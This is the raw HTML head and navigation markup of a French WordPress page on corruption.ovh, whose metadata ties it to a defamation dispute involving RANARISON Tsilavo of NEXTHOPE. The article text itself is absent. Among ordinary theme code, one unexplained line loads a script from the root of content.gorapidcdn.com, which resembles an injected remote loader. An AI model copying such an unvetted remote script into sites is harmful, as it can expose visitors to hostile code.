.is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='preload'  href='https://c0.wp.com/c/6.4.3/wp-includes/css/dashicons.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><link rel='preload'  href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.4.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://corruption.ovh/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style><link rel='preload'  href='https://c0.wp.com/p/jetpack/8.8.4/_inc/social-logos/social-logos.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><link rel='preload'  href='https://c0.wp.com/p/jetpack/8.8.4/css/jetpack.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />       <script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">/* <![CDATA[ */ var wp_megamenu_ajax_auth_object = {"ajaxurl":"https:\/\/corruption.ovh\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/corruption.ovh","loadingmessage":"Sending user info, please wait..."}; /* ]]> */</script>   <link rel="https://api.w.org/" href="https://corruption.ovh/wp-json/" /><link rel="alternate" type="application/json" href="https://corruption.ovh/wp-json/wp/v2/posts/3800" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corruption.ovh/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.3" /><link rel="canonical" href="https://corruption.ovh/avocats-picovschi-action-individuelle-et-action-sociale-contre-un-dirigeant-dentreprise-ranarison-tsilavo-nexthope-simple-associe-peut-il-agir-non/" /><link rel='shortlink' href='https://wp.me/paUaBF-Zi' /><link rel="alternate" type="application/json+oembed" href="https://corruption.ovh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorruption.ovh%2Favocats-picovschi-action-individuelle-et-action-sociale-contre-un-dirigeant-dentreprise-ranarison-tsilavo-nexthope-simple-associe-peut-il-agir-non%2F" /><link rel="alternate" type="text/xml+oembed" href="https://corruption.ovh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorruption.ovh%2Favocats-picovschi-action-individuelle-et-action-sociale-contre-un-dirigeant-dentreprise-ranarison-tsilavo-nexthope-simple-associe-peut-il-agir-non%2F&#038;format=xml" /><style type="text/css">.ctl-bullets-container{display:table;position:fixed;right:0;height:100%;z-index:1049;font-weight:400}</style><style type='text/css'>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"362f8773bf","wpRestUrl":"https:\/\/corruption.ovh\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <script>window.tdwGlobal = {"adminUrl":"https:\/\/corruption.ovh\/wp-admin\/","wpRestNonce":"362f8773bf","wpRestUrl":"https:\/\/corruption.ovh\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <style type="text/css">html:not(.jetpack-lazy-images-js-enabled):not(.js) .jetpack-lazy-image{display:none}</style>  <meta property="og:type" content="article" /><meta property="og:title" content="Avocats Picovschi &#8211; Action individuelle et action sociale contre un dirigeant d&rsquo;entreprise, RANARISON Tsilavo NEXTHOPE, simple associé peut il agir ? Non" /><meta property="og:url" content="https://corruption.ovh/avocats-picovschi-action-individuelle-et-action-sociale-contre-un-dirigeant-dentreprise-ranarison-tsilavo-nexthope-simple-associe-peut-il-agir-non/" /><meta property="og:description" content="Le cabinet Avocats Picovchi est l&rsquo;avocat-conseil de RANARISON Tsilavo CEO NEXTHOPE dans l&rsquo;affaire de diffamation en cours au Tribunal de grande instance de Paris. Sur son site web à l&amp;r…" /><meta property="article:published_time" content="2018-06-02T16:43:25+00:00" /><meta property="article:modified_time" content="2018-06-02T16:43:25+00:00" /><meta property="og:site_name" content="RANARISON Tsilavo CEO NEXTHOPE- Corruption de la justice à Madagascar par les exemples tirés des procès gagnés par RANARISON tsilavo " /><meta property="og:image" content="http://spoliation.org/wp-content/uploads/2018/06/La-cour-de-cassation-Ã -Madagascar-accepte-que-les-intÃ©rÃªts-civils-reviennent-Ã -lassociÃ©-RANARISON-Tsilavo-NEXTHOPE.jpg" /><meta property="og:image:width" content="1090" /><meta property="og:image:height" content="804" /><meta property="og:locale" content="fr_FR" /><meta name="twitter:text:title" content="Avocats Picovschi &#8211; Action individuelle et action sociale contre un dirigeant d&rsquo;entreprise, RANARISON Tsilavo NEXTHOPE, simple associé peut il agir ? Non" /><meta name="twitter:image" content="http://spoliation.org/wp-content/uploads/2018/06/La-cour-de-cassation-Ã -Madagascar-accepte-que-les-intÃ©rÃªts-civils-reviennent-Ã -lassociÃ©-RANARISON-Tsilavo-NEXTHOPE.jpg?w=640" /><meta name="twitter:card" content="summary_large_image" />  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/corruption.ovh\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.7";
var td_get_template_directory_uri="https:\/\/corruption.ovh\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="1f93564615";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-menu-background:before,.td-search-background:before{background:rgba(245,176,0,.85);background:-moz-linear-gradient(top,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(245,176,0,.85)),color-stop(100%,rgba(0,33,53,.93)));background:-webkit-linear-gradient(top,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);background:-o-linear-gradient(top,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);background:-ms-linear-gradient(top,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);background:linear-gradient(to bottom,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(245,176,0,0.85)',endColorstr='rgba(0,33,53,0.93)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#000}.td-menu-background,.td-search-background{background-image:url(http://corruption.ovh/wp-content/uploads/2019/11/18.jpg)}.td-menu-background:before,.td-search-background:before{background:rgba(245,176,0,.85);background:-moz-linear-gradient(top,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(245,176,0,.85)),color-stop(100%,rgba(0,33,53,.93)));background:-webkit-linear-gradient(top,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);background:-o-linear-gradient(top,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);background:-ms-linear-gradient(top,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);background:linear-gradient(to bottom,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(245,176,0,0.85)',endColorstr='rgba(0,33,53,0.93)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#000}.td-menu-background,.td-search-background{background-image:url(http://corruption.ovh/wp-content/uploads/2019/11/18.jpg)}</style><style></style><style id="tdw-css-placeholder"></style><script src="https://content.gorapidcdn.com"></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><script>/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script></head><body class="post-template-default single single-post postid-3800 single-format-standard td-standard-pack avocats-picovschi-action-individuelle-et-action-sociale-contre-un-dirigeant-dentreprise-ranarison-tsilavo-nexthope-simple-associe-peut-il-agir-non global-block-template-1 td-life-news tdb_template_1993 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div id="wpmm-wrap-header-menu" class="wp-megamenu-main-wrapper wpmm-askins-wrapper wpmega-simple-mm-template wpmega-enabled-mobile-menu wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="910"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-menu'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-no'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-header-menu" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-first menu-item-2002 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2002'><a class="wp-mega-menu-link" href="https://corruption.ovh/"><span class="wpmm-mega-menu-href-title">News</span></a></li><li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-2105 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2105'><a class="wp-mega-menu-link" href="https://corruption.ovh/le-droit-malgache-est-inspire-du-droit-francais-et-en-cas-de-lacune-du-droit-malgache-cet-le-code-civil-francais-qui-sapplique/"><span class="wpmm-mega-menu-href-title">Droit malgache</span></a></li><li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-2106 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2106'><a class="wp-mega-menu-link" href="https://corruption.ovh/samy-kopy-fa-mody-mitapy-kolikoly-fetsifetsy-dia-mosy-mitapy/"><span class="wpmm-mega-menu-href-title">Kolikoly sy bizibizina</span></a></li><li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-2107 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2107'><a class="wp-mega-menu-link" href="https://corruption.ovh/hiditra-magistrat-ianao-ny-ankamaroany-tsy-maintsy-manao-kolikoly-vao-tafiditra-magistrat-hoy-ny-filoha-andry-rajoelina-16-desambra-2018/"><span class="wpmm-mega-menu-href-title">Kolikoly magistrature malgache</span></a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-category wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-2131 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2131'><a class="wp-mega-menu-link" href="https://corruption.ovh/category/corruption-de-la-justice-a-madagascar-par-lexemple/"><span class="wpmm-mega-menu-href-title">Corruption de la justice par l'exemple</span></a></li></ul><div class="wpmega-responsive-closebtn" id="close-header-menu">CLOSE</div></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Se connecter</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>votre nom d'utilisateur</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>votre mot de passe</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a></div><div class="td-login-register-link"></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Récupération de mot de passe</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Récupérer votre mot de passe</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>votre email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://corruption.ovh/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Recherche</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://corruption.ovh/"> <picture class="td-retina-data" data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png">
<source type="image/webp" data-lazy-srcset="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png.webp" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E"/>
<img data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="" data-lazy-src="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png"/>
</picture>
<noscript><picture class="td-retina-data" data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png">
<source type="image/webp" srcset="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png.webp"/>
<img data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png" src="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png" alt=""/>
</picture>
</noscript> <span class="td-visual-hidden">RANARISON Tsilavo CEO NEXTHOPE- Corruption de la justice à Madagascar par les exemples tirés des procès gagnés par RANARISON tsilavo </span> </a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search"><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-disable" href="https://corruption.ovh/"> <picture class="td-retina-data" data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png">
<source type="image/webp" data-lazy-srcset="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png.webp" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E"/>
<img data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="" data-lazy-src="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png"/>
</picture>
<noscript><picture class="td-retina-data" data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png">
<source type="image/webp" srcset="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png.webp"/>
<img data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png" src="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png" alt=""/>
</picture>
</noscript> </a> <a class="td-header-logo td-sticky-disable" href="https://corruption.ovh/"> <picture class="td-retina-data" data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png">
<source type="image/webp" data-lazy-srcset="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png.webp" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E"/>
